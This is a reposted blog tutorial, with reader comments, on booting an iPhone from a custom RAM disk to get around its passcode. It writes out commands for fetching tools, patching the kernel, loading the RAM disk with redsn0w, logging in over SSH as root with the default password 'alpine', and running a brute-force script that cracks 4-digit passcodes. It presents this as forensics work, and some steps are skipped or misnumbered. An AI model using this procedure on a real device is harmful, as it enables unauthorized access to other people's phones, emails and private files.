“My buddy Aamir Lakhani is developing a iOS security class and recently posted about hacking iOS devices. This is a very popular subject and want to share this. Also shout out to Tom Bedwell for his assistance with the research. You can find the original posting at www.cloudcentrics.com”

iOS devices can be booted with their own kernel and micro operating systems instead of approved Apple firmware. When iOS devices are loaded with a micro kernel, you can run attacks such as bypassing the passcode, decrypting passwords, copying file systems, viewing emails and much more. The following guide describes how to create a RAM DISK, however it may not function precisely as a step-by-step instruction set, since each system is unique and requires some level of customization.
Note: If you run in to trouble when creating a RAM DISK due to unique OS configurations and code versions, don’t despair.
If you want to take the easy way
Download: http://cloudcentrics.com/wp-content/uploads/2012/11/iphone-dataprotection-modifed.zip
– and then complete step 11 then proceed to step 20.
Now let the real fun begin
IMPORTANT: Watch the word wrap. Many commands are single line and may be wrapped on multiple lines.
Step 1: Uninstall file system readers
If you have a system tool such as MacFuse or Tuxera, uninstall the program before starting and reboot your machine.
Step 2: Install Xcode from the Mac App Store

Step 3: Download and install Xcode Command Line Tools:
1. Download Xcode from the Apple App Store
2. Launch Xcode and go to preferences
3. Install Xcode Command Line tools and Simulators

Step 4: Open the Terminal App.
Make sure you are in your home directory. In my case the home directory is /Users/alakhani
ldid is used to self-sign pieces for the code that we will upload to the iPhone
1. curl -O http://networkpx.googlecode.com/files/ldid
2. chmod +x ldid
3. sudo mv ldid /usr/bin/

Step 6: install Fuse
- First verify what the latest version of Fuse (go to http://osxfuse.github.com). This posting is on 2.5.4. You do not need to download from here. We will download it via command line.
Fuse is an extension that allows Mac OS X to read non native file systems.

2. curl -O -Lhttps://github.com/downloads/osxfuse/osxfuse/OSXFUSE-2.5.4.dmg

3. hdiutil mount OSXFUSE-2.5.4.dmg
4. sudo installer -pkg “/Volumes/FUSE for OS X/Install OSXFUSE 2.5.pkg” -target /

You will see this once it installs:

5. sudo hdiutil eject “/Volumes/FUSE for OS X/”

Step 6: Download and install Python packages
Mac OS X 8.X comes preloaded with Python. However, we will still need to add some Python packages.
- sudo ARCHFLAGS=’-arch i386 -arch x86_64′ easy_install pycrypto2. sudo easy_install M2crypto construct progressbar

2. sudo easy_install M2crypto construct progressbar

Step 7: Download and install Mercurial
- Go to http://mercurial.selenic.com/
- Download and install Mercurial, 2.4 or later

Step 8: Download iPhone Data Protection Utilities
- hg clone https://code.google.com/p/iphone-dataprotection/(note if the command does not work you did not install Mercurial).

2. cd iphone-dataprotection

Step 9: Create script to encrypt and decrypt ramdisk kernal
Compile img3fs.c. This script is used to encrypt and decrypt Ramdisk and kernel patch.
I ran into issues and had to change the compiler path. You can change this by editing the makefile in the img3fs folder.
1. make -C img3fs/

Step 10: Download Redsn0w
Verify the latest version of Redsn0w. At the time of writing 0.9.15b3 is the latest version.
You can verify the latest version by going to: http://www.iphonehacks.com/download-redsn0w – No reason to download it here. We will retrieve it directly to our working directory using command line
3. curl -O -L https://sites.google.com/a/iphonedev.com/files/home/redsn0w_mac_0.9.15b3.zip

4. unzip redsn0w_mac_0.9.15b3.zip

You will now copy the encryption keys

Step 11: Download iOS firmware
You will need a copy of iOS firmware for your device that is jaill breakable. That can be found at http://www.getios.com
NOTE: This requires a jail breakable iOS firmware and device. iPhone 5 is not supported at the time of posting.

Step 12: Copy iOS firmware from your downloads folder (or where saved) to your iPhone Data Protection Folder

Step 13: Create a patch kernel and shell script
python python_scripts/kernel_patcher.py iPhone3,3_5.1.1_9B206_Restore.ipsw

Step 15 : Create RAM DISK
sh ./make_ramdisk_n92ap.sh
Step 16 : iOS SDK Not Found
The links for iOS SDKs have been changed.
- Find where your iOS SDK is by typing the following command: xcode-select -print-path
- edit the make_ramdisk_n92ap.sh file
Change the following:
(Old)
“/Developer/Platforms/iPhoneOS.platform/Developer/SDKs/iPhoneOS$VER.sdk/System/Library/Frameworks/IOKit.framework/IOKit” ];
(New) Change it to the relevant path of your SDK
“Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/Developer/SDKs/iPhoneOS6.0.sdk/System/Library/Frameworks/IOKit.framework/IOKit” ];
(Old)
./build_ramdisk.sh iPhone3,3_5.1.1_9B206_Restore.ipsw 038-4361-021.dmg 28db49d00990ced317a7bcd24755b3426bb246cb135111126d8b3f7bb8ba9252 c248e221c08ece5862fea42a58dad552 myramdisk_n92ap.dmg
(New) – Change it to the relevant ipsw you downloaded
./build_ramdisk.sh iPhone3,3_5.1.1_9B206_Restore.ipsw 038-4361-021.dmg 28db49d00990ced317a7bcd24755b3426bb246cb135111126d8b3f7bb8ba9252 c248e221c08ece5862fea42a58dad552 myramdisk_n92ap.dmg
Step 17 : Change Symbolic Link
Use symbolic link: sudo ln -s /Applications/Xcode.App/Contents/Developer /
Step 18 : Run script again
Run the make command again: sudo sh ./make_ramdisk_n92ap.sh
(Important: make sure you run it as sudo)
Note: If you skipped the earlier steps, or could not get step 18 to build a RAM Disk you can download a pre-created version of the RAM DISK. The pre-created version of the file can be found here:http://cloudcentrics.com/wp-content/uploads/2012/11/iphone-dataprotection-modifed.zip
After you download the pre-created RAM disk you can move to step 20.
You will also need to download a copy of a jail breakable iOS described in step 11.
Step 20 : Load RAM Disk
Make sure device is plugged in. Make sure device is turned off. Device needs to be plugged in BEFORE it is turned off.
Run the following command:
sudo ./redsn0w_mac_0.9.15b3/redsn0w.app/Contents/MacOS/redsn0w -i iPhone3,3_5.1.1_9B206_Restore.ipsw -r myramdisk_n90ap.dmg -k kernelcache.release.n90.patched
(Note: You will need to change the iPhone firmware name to the one appropriate for your device).
You will also need to change to the correct version and path of redsn0w.

Step 21 : Following On Screen Instructions

Lastly, you will want to wait a minute until you see the OK on the screen.

Step 22 : USB MUX
Next establish a connection from your computer to phone. Its done using a reverse SSH connection thru our USB cable. Essentially, its the same way iTunes communicates with the iPhone over USB. The process is called USB Multiplexing. It establishes a TCP connection over USB using SSL.
From your terminal screen on the Mac run the following command:
(note: open a new terminal tab)
python usbmuxd-python-client/tcprelay.py -t 22:2222 1999:1999

Step 23: SSH into the phone
Open a new terminal tab
SSH into the phone
Type the following command:
ssh -p 2222 root@localhost
password: alpine

Step 24 : Following On Screen Instructions
Open a New terminal tab on your Mac:
Type the following command:
python python_scripts/demo_bruteforce.py
(when you are prompted to provide the device’s passcode – leave blank)
Run the brute force password cracker. It will pre-configured to brute force any 4-digit simple password. It will make approximately 25 minutes to run thru all possible combination. You can modify the script to crack more complex passcodes and PINs.

In our case the passcode was “0111”
The script by default will brute force 4-digit passcodes. It will start of with “000″ then move onto “0001, 0002, 0003…” and so on. It takes approx. 25 minutes to cycle thru all 10,000 combinations and reach 9999.
Step 25 : reboot
Go to your SSH tab of your phone
Issue the command: reboot
References:
I wanted to thank Satish at http://resources.infosecinstitute.com/iphone-forensics/ for his post and work he did on the same topic. In the above article you will find my modifications since I was running OS X 10.8.2 and a newer version of Xcode.
However, I encourage everyone to check out http://resources.infosecinstitute.com/iphone-forensics/ and read the instructions and watch Satish’s YouTube video at http://www.youtube.com/watch?feature=player_embedded&v=hp-Mrw4yo9o
Related posts:
 Configuring Cisco ISE With Wireless For Mobile Device Access Control : iPad Android Etc.
 Mobile Device Theft : How They Get Into Your Locked Phone And What You Can Do
Good post. I will be dealing with many of these issues as well..
[WORDPRESS HASHCASH] The poster sent us ‘0 which is not a hashcash value.
Can this still be done I have my friend that passed always phone and I don’t wanna be locked out forever I’m 2 chances away from disabling I would like to get the pictures and everything off of it can you please email me [email protected]
Great post. Would it be possible to re-upload the iphone-dataprotection-modifed.zip file? Compiling it myself would be an option but it is hard to get all the dependencies right nowadays.
Thanks!